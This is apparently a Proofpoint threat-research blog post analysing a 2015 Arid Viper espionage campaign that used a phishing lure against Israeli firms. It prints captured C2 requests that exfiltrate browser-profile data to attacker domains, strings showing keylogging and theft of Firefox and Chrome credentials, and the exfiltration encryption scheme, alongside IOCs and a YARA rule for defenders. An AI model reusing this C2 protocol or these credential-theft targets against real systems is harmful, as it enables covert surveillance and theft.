# Operation Arid Viper Slithers Back into View

proofpoint.com/us/threat-insight/post/Operation-Arid-Viper-Slithers-Back-Into-View

September 18, 2015[Blog](#)
[Threat Insight](#)
Operation Arid Viper Slithers Back into ViewSeptember 18, 2015 Proofpoint Staff

Earlier this year, researchers published analyses of targeted attack known as Operation Arid Viper [1] (aka Desert Falcons [2], aka DHS) directed primarily at organizations in the Middle East. Delivering a backdoor and spyware, this campaign was designed to steal information from infected systems using a malware client capable of filtering out "uninteresting" files, and spread primarily via a targeted phishing email usually promising a pornographic video.

The infection chain described in the initial analyses was fairly straightforward: To access the video content, the recipient had to open an attached RAR archive file – or less frequently, click a link to a RAR – that extracted an SCR (Windows screensaver) file, which in turn drops two files: a malicious EXE with the name of a legitimate file (such as "skype.exe"), and a video format file, usually FLV or MPG.

Despite the apparent severity and extent of this threat, little has been written about it in the intervening months, and the operation appeared to be dormant. However, Proofpoint researchers recently intercepted and analyzed phishing emails distributing Arid Viper malware payloads with some noteworthy updates.

As with the originally documented examples, these messages were part of narrow campaigns targeting specific industry verticals: telecoms, high tech, and business services, primarily in Israel.

In these samples, the spear-phishing email contained a link to a RAR file hosted on MediaFire – no attachments were observed. Instead of a pornographic video, the actors showed a change in TTP by using as lure a video of a fiery automobile accident.

התאונה בכביש // Road accident

וידיו מזעזע דלף תקשורת // And his shocking leaked to the mediaClicking the linked RAR brings up a prompt to download the file “this.morning.rar” to their computer. (Fig. 1)

*Figure 1: Prompt to download RAR to local system*

The file “this.morning” is a RAR self-extracting (SFX) archive (cd89897a2b6946a332354e0609c0b8b4). Once downloaded, the user opens the RAR which extracts what appears to be a video file named “this.morning”.

In fact, double-clicking RAR SFX extracts and executes **two** files contained in this archive:

- A non-malicious video file: this.morning.flv (41bf348254b921bbd21350a70f843683)
- The malware payload: chrome.exe (2ae0f580728c43b3a3888dfbe76ad689)In this regard, the infection chain is still similar to that described in the original Operation Arid Viper analysis, but with noticeable changes to the filenames and email lure, among others. The end user will see the promised video, while in the background the malicious "chrome.exe" begins is communication with the command and control (C2) server: in both cases the action is automatic and initiated simply by double-clicking the self-extracting the RAR SFX archive, with no further interaction by the end-user needed. The following is an example of the initial C2 beacon:

```
GET /Sounds/sound_q.php?p=—[redacted]. HTTP/1.1

Accept: text/*

User-Agent: AudioDrive

Accept-Language: en-us

Content-Type: application/x-www-form-urlencoded

Host: oowdesign [.] com

Cache-Control: no-cache
```

And this is an example of the C2 server response:```
HTTP/1.1 200 OK

Server: nginx

Date: Wed, 26 Aug 2015 14:11:52 GMT

Content-Type: text/html

Transfer-Encoding: chunked

Connection: keep-alive

Vary: Accept-Encoding

X-Powered-By: PHP/5.3.29


a


.

yes;

0
```

The malware payload still uses the type of hard drive and a set of numbers as a unique identifier; for example: VMware-VMwareVirtualSSCSIDisk—[redacted].. Moreover, the malware compile time appears to be quite recent. (Fig. 2)*Figure 2: Malware file details showing compile date*

The Trojan continues to exhibit its behavior of downloading an update following the first C2 communication, and in this case Proofpoint researchers succeeded in patching the initial malware to obtain the second stage malware payload (3a401a679d147b070eb8ccae5df3dc43), which allowed us to observe more activities.

Previously described as the Operation Arid Viper backdoor, the second stage payload was observed in traffic to be obfuscated with standard base64-encoding. The second-stage backdoor has a compile date prior to the first stage malware by nearly a day. (Fig. 3)*Figure 3: Malware file details showing compile date*

During the infection process, the Arid Viper malware makes multiple HTTP GET requests to register the client with the server and check for updates:

```
GET /designs/new_user.php?s1=[---UID---]&s2=8 HTTP/1.1 àcall PHP script to login / register the infected machine

GET /designs/is_ok.php?s1=[---UID---] HTTP/1.1 à call PHP script to perform a user check on the server side (server responds with "OK")

GET /designs/add_recoord.php?s1=[---UID---]&s2=8&s3=2[---Date---]&s4=msn à call PHP script to add a record to the server

GET /designs/get_t.php?s1=[---UID---]&s2=[---Date---]

GET /designs/add_t.php?s1=[---UID---]&s2=[---Date---]

GET /designs/get_r.php?s1=[---UID---]
```

In addition, the backdoor POSTs data back to the server:```
POST /designs/drive_update.php HTTP/1.1 à encrypted data wrapped in a custom base64
encoding is sent via HTTP POST to the C2 server

User-Agent: Realtek

Content-Type: application/x-www-form-urlencoded

Host: smilydesign [.] com

Content-Length: 978

Pragma: no-cache
```

The Arid Viper backdoor also sends GETs to confirm the existence of interesting data / files, with the path and filenames included in the request. The following exchanges show the GET request (with filename and path in bold), and C2 server response (i.e., "OK"):```
GET /designs/send_request_r_data.php?s1=
[redacted]&path=C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].
 HTTP/1.1

Accept: text/*

User-Agent: Realtek

Accept-Language: en-us

Content-Type: application/x-www-form-urlencoded

Host: smilydesign.com

Cache-Control: no-cache


HTTP/1.1 200 OK

Server: nginx

Date: Thu, 27 Aug 2015 11:48:19 GMT

Content-Type: text/html

Content-Length: 7

Connection: keep-alive

Keep-Alive: timeout=60

X-Powered-By: PHP/5.3.10-1ubuntu3.17

Vary: Accept-Encoding


done

GET /designs/send_request_r_data.php?s1=
[redacted]&path=C:/Users/COMPUTER/AppData/Roaming/Mozilla/Firefox/Profiles/[redacted].
 HTTP/1.1

Accept: text/*

User-Agent: Realtek

Accept-Language: en-us

Content-Type: application/x-www-form-urlencoded

Host: smilydesign [.] com

Cache-Control: no-cache
``````
HTTP/1.1 200 OK

Server: nginx

Date: Thu, 27 Aug 2015 11:48:19 GMT

Content-Type: text/html

Content-Length: 7

Connection: keep-alive

Keep-Alive: timeout=60

X-Powered-By: PHP/5.3.10-1ubuntu3.17

Vary: Accept-Encoding

done
```

In addition, analysis of the Arid Viper backdoor binary shows evidence of keylogging capabilities:

```
00000006E2C4   00000046F2C4      0   [The Right KeyPressed]

00000006E2F4   00000046F2F4      0   [The LeFT Key Pressed]

00000006E324   00000046F324      0   [The Down Key Is Pressed]

00000006E358   00000046F358      0   [The Up Key Is Pressed]

00000006E388   00000046F388      0   [left alt+shift]

00000006E3AC   00000046F3AC      0   [right alt+shift]

00000006E3D0   00000046F3D0      0   [Caps Lock]

00000006E3E8   00000046F3E8      0   [Tab Pressed]

00000006E404   00000046F404      0   [Back space Pressed...]
```

As well as the ability to steal browser data:```
00000006DC30   00000046EC30      0   \logins.json

00000006DC40   00000046EC40      0   \key3.db

00000006DC4C   00000046EC4C      0   \Mozilla\Firefox\Profiles\

00000006DC68   00000046EC68      0   .default

00000006DC74   00000046EC74      0   \Mozilla\Firefox\Profiles\*.*

00000006DC94   00000046EC94      0   \Google\Chrome\User Data\Default\Login Data

00000006DCC0   00000046ECC0      0   <i l="%ws" u="%ws" p="%ws"/>

00000006DCE9   00000046ECE9      0

Username: %ws

00000006DCF8   00000046ECF8      0

Password: %ws

00000006DD0C   00000046ED0C      0   Software\Microsoft\Internet
Explorer\IntelliForms\Storage2
```

The Arid Viper backdoor encrypts data to be exfiltrated in order to avoid detection, and after additional analysis Proofpoint researchers succeeded in determining its encryption routine.

**Data Exfiltration**

The updated data exfiltration of the new Arid Viper backdoor functions similarly to previously documented versions. The table below lists some of the different functionalities paired with the actor-assigned indicator, which can be seen in both the HTTP client body along with exfiltrated data as well as in the URI once exfiltration is complete. (Table 1)

| Exfiltration type | Description |
| --- | --- |
| msn | Computer name, user name, as well as Windows Live credentials (if found) are exfiltrated as plaintext data before encryption |
| tree | A “directory tree” of files and directories. This is stored compressed in a password-protected zip. |
| log | A keylog containing a list of programs and keystrokes recorded in each program. This file is transmitted in a password-protected zip. || | |
|---|---|
| rfile | A password-protected zip containing the exfiltrated file named as file.dll as well as a text file (name.txt) containing the original full path and name of the exfiltrated file. |
| img | Screenshots are taken every ~5 minutes in the initial function. Several screenshots are then compressed into a password-protected zip file |

*Table 1: Arid Viper exfiltration types and descriptions*

Captured C2 traffic provides an example of the network traffic seen during a *msn* data exfiltration. (Fig. 4)

*Figure 4: Example network traffic during data exfiltration*

Although the data that is exfiltrated and the manner in which it is gathered remain largely the same as in previously documented versions, the final result that is transmitted to an attacker-controlled server has changed significantly. In an older version of this backdoor (md5: aefea9d795624da16d878dc9bb81bf87), exfiltrated data was simply base64-encoded using aslightly modified base64 alphabet ("-" instead of "+"). In the newer version, prior to base64 encoding the exfiltrated data is first encrypted with AES-256 in CBC mode. The encryption process is depicted in Figure 5 and explained below.

*Figure 5: Arid Viper encryption process for data exfiltration*

To generate the key/IV pair, first the malware randomly generates 60 bytes of data. From this, the first 32-bytes are used for the key, the next byte is skipped, and the following 16 bytes are used for the IV. After encryption, the key, separator byte, IV, leftover bytes and padding are then encoded into a 512-byte block of data and prepended to the encrypted data. The encoded key/IV and encrypted data are then base64-encoded using the same modified alphabet. Just like in the older version, this data is then appended to the final variable in the POST's HTTP client body and sent to an attacker-controlled server.

**Reinventing the wheel**

Numerous examples over the years have served to remind us that designing your own cryptography implementation is difficult and usually ill-advised. The authors of the updated Arid Viper backdoor seem to have overlooked this lesson for, although certain measures have been taken to protect the generated secret keys and IVs, their implementation issusceptible to a brute force attack, often capable of finding the correct key/IV combination in less than one second. Cracking the encryption scheme applied to the traffic in Figure 4 reveals the following decrypted cleartext. (Fig. 6)

*Figure 6: Decrypted data from example network traffic in Figure 4*

Determining the encryption scheme that is applied to the updated Arid Viper backdoor's exfiltrated data enables us to better detect C2 communication while also rapidly determining the extent and impact of the data breach carried out by the malware client.

**Conclusion**

In summary, this update to Operation Arid Viper demonstrates that despite its relatively low profile since February the Arid Viper / Desert Falcons threat still has teeth and remains a risk for organizations in Israel and elsewhere. While the overall attack profile observed in recent examples remains similar to the originally documented campaigns, the recent campaigns exhibit several important updates:

- Use of links instead of attachments
- New lures: still using pornographic video but most recent detections also included lures for auto accident footage- New executable name: originally reported using "skype.exe" (and variations on "skype"), the recent samples used "chrome.exe"
- New C2 domains
- Added encryption for exfiltrated data

The return of Operation Arid Viper shows that targeted attacks can remain a threat even – and especially – when they are no longer in the headlines,

*References*

[1] http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf

[2] https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/

*Indicators of Compromise (IOCs)*

*Observed C2 domains and IP addresses:*

smilydesign [.] com / 195.154.252.2

yalladesign [.] net / 173.236.89.19

oowdesign [.] com / 195.154.133.228

coldydesign [.] com / 195.154.252.2

*Attachment and payload hashes for this sample:*

this.morning.rar - cd89897a2b6946a332354e0609c0b8b4

this.morning.exe - 2ae0f580728c43b3a3888dfbe76ad689

RtlUpd.exe - 3a401a679d147b070eb8ccae5df3dc43

*Attachment and payload hashes for all campaigns observed since July 1:*

8dc2cef74f9e577b431ad3569c894dc07c8c429ef04235936587ac0e70e2993c

d3c184840805a280895387bf321a15a3dfc6af28314983c535e332cbcee7faf0

9cd995095d351b31512fc8866f21bc90624306408a6552879a7dc9317848d877

e6e65932473a14d2d104c11234a391fc68c6874f06054a7a019facf5da9498a8

f05e913be22eebb19143886b75ca59842d9ce6cf355c23375aa80fdbccad3ec0

343674e2b89e6e786ba08718e0672f3ff21a826c6a4e6e4f41dbd5af3157031dc21891edf9a88953fe49c2aa24ed51e093004a865269ac88a5f3fc149762bd2b

658f63baa9dd4fcc031114ea579e3423d19cb81128a5c577cc5ad10c669b950f

1710997941193e52e6251638cf80e8ea6a520624f5ebe4583f974252cb8d4881

94f0f5f4849632fd68cce11f6247bb90e426842aa8aee8974f5b0abea2a85748

16c687fdb35ec21482b5b07aee274fdc4fc8c5c0928cb5de441c5b3e84ba98ad

ff73aa398636a01595d4762a925e1e1b976f85306663c22e7200db74c093f27e

56a3ee282a25fbb234651fe3771574056576aa68e25e05587c5a443ddd0f59fc

d7de32c9ab9265d1dd900688c91d3468e05f88f98bd67bbd883450db44df045e

39fc67689c28a31183a7e1d499e8a4bfeb06fc629cf567c1b6c245edb6564d16

1f3b4ceea2e3054162260bb827a5c867d5615b15c68e065d97a99a892d5cad4e

109d248b9dabb019e4d2d82552c63d84ab14e931af40c6f3a09a3df3a40212f2

03eff13ea629acfff6416d95f674195b4fbaa158914e8f9d5ac1f5e094a60fae

*Files and paths indicating infection:*

C:\Program Files\Realtek\AudRT.dll

C:\Program Files\Realtek\AudRTx32.dll

C:\Program Files\Realtek\AudRTx86.dll

C:\Program Files\Realtek\cn.dll

C:\Program Files\Realtek\ffmencrypt_secret.key

C:\Program Files\Realtek\ffmUntitled

C:\Program Files\Realtek\ffsk

C:\Program Files\Realtek\ffsk1

C:\Program Files\Realtek\files

C:\Program Files\Realtek\flfiles

C:\Program Files\Realtek\fmencrypt_secret.key

C:\Program Files\Realtek\fmUntitledC:\Program Files\Realtek\fsk

C:\Program Files\Realtek\fsk1

C:\Program Files\Realtek\gfile

C:\Program Files\Realtek\gmencrypt_secret.key

C:\Program Files\Realtek\gmUntitled

C:\Program Files\Realtek\gsk

C:\Program Files\Realtek\gsk1

C:\Program Files\Realtek\IM.dll

C:\Program Files\Realtek\imencrypt_secret.key

C:\Program Files\Realtek\ImRt.dll

C:\Program Files\Realtek\ImRtx86.dll

C:\Program Files\Realtek\imUntitled

C:\Program Files\Realtek\isk

C:\Program Files\Realtek\isk1

C:\Program Files\Realtek\lmencrypt_secret.key

C:\Program Files\Realtek\lmUntitled

C:\Program Files\Realtek\lsk

C:\Program Files\Realtek\lsk1

C:\Program Files\Realtek\mmencrypt_secret.key

C:\Program Files\Realtek\mmUntitled

C:\Program Files\Realtek\msk

C:\Program Files\Realtek\msk1

C:\Program Files\Realtek\Realtek.dll

C:\Program Files\Realtek\rfiles

C:\Program Files\Realtek\rfmencrypt_secret.keyC:\Program Files\Realtek\rfmUntitled

C:\Program Files\Realtek\rfsk

C:\Program Files\Realtek\rfsk1

C:\Program Files\Realtek\RRTM.dll

C:\Program Files\Realtek\RRTM.dllm

C:\Program Files\Realtek\Rt.inf

C:\Program Files\Realtek\Rtd.ini

C:\Program Files\Realtek\Rtf.dll

C:\Program Files\Realtek\Rtf32.dll

C:\Program Files\Realtek\Rtf64.dll

C:\Program Files\Realtek\Rtg.dll

C:\Program Files\Realtek\Rtgx32.dll

C:\Program Files\Realtek\Rtgx64.dll

C:\Program Files\Realtek\Rtled.tmp

C:\Program Files\Realtek\Rtlupd.conf

C:\Program Files\Realtek\RTlx32.dll

C:\Program Files\Realtek\RTlx64.dll

C:\Program Files\Realtek\RTlx86.dll

C:\Program Files\Realtek\RTM.dll

C:\Program Files\Realtek\Rtrfl

C:\Program Files\Realtek\Rttr.dlt

C:\Program Files\Realtek\Rttr.zip

C:\Program Files\Realtek\tmencrypt_secret.key

C:\Program Files\Realtek\tmUntitled

C:\Program Files\Realtek\tsk1C:\Program Files\Realtek0.txt

C:\Program Files\Realtek\REF\OK

*Detection*

The following Yara rule can detect the updated Arid Viper backdoor traffic:

```
rule AVIDVIPER_APT_BACKDOOR {

   meta:

      author = "Proofpoint Staff"

      info = "avid viper update"

      strings:

      $s1 =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-/"

            $s2 = "SELECT * FROM Win32_DiskDrive" wide ascii

            $s3 = "Software\\Microsoft\\Windows\\CurrentVersion\\Run" wide ascii

            $s4 = "\\dd\\vctools\\vc7libs\\ship\\atlmfc" wide ascii

      condition:

            $s4 and 2 of ($s1,$s2,$s3)

}
```

In addition, Proofpoint Emerging Threats (ET) has a variety of signatures for detecting older and updated versions of Arid Viper and Desert Falcons.

*Arid Viper:*

ET Open signatures: 2020431-2020454

ET Pro signatures: 2812701, 2812729

*Desert Falcon:*

ET Open: 2020459, 2020461, 2020462, 2020464-2020469, 2020472

Subscribe to the Proofpoint Blog